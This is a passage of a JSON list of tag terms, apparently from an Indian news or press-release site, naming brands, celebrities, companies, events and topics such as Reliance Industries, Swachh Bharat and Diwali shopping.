Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global 